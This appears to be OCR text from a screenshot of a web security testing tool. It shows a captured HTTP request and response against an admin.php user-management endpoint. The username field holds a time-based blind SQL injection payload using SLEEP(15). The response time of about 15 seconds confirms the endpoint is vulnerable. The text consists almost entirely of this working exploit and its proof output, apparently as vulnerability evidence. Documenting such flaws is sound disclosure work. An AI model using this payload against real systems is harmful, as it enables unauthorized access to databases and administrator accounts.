 Request
数据包扫描
热加载
构造请求
1 POST /admin.php?controller=admin_commonuser HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
4 Connection: close
5 Content-Length auto : 78
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip
9
10 username=admin' AND (SELECT 6999 FROM (SELECT(SLEEP(15)))ptGN) AND 'AAdm'='AAdm
Responses
https
68bytes / 15102ms
详情
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 07 Sep 2023 02:11:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Set-Cookie: PHPSESSID=d791a64df8cdd2e2ca4f6c028655ebfa; path=/
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 68
10
11 {"result":0,"msg":"username and password does not match!","data":[]}